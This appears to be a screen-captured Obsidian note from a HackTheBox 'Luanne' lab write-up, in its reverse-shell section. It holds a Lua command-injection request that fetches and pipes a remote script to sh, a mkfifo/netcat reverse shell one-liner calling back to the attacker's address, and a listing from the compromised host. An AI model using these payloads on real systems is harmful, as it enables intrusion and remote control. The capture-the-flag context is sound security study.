 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
17:48
HackTheBox - Obsidian v0.11.5
20 - Rev Shell
HackTheBox
Luanne
00 - Creds
05 - Enumeration
10 - NGINX (80)
15 - Supervisord
20 - Rev Shell
```bash
$ curl "10.10.10.218/weather/forecast?city=');os.execute('curl+10.10.14.4:8000/rev.sh+|+sh')--"
```
```bash
rm /tmp/f;
mkfifo /tmp/f;
cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 9001 >/tmp/f
```
```bash
$ ls -la
total 20
drwxr-xr-x   2 root  wheel  512 Nov 25 11:27 .
drwxr-xr-x  24 root  wheel  512 Nov 24 09:55 ..
-rw-r--r--   1 root  wheel   47 Sep 16  2020 .htpasswd
-rw-r--r--   1 root  wheel  386 Sep 17  2020 index.html
-rw-r--r--   1 root  wheel   78 Nov 25 11:38 robots.txt
$
```
0 backlinks 88 words 498 characters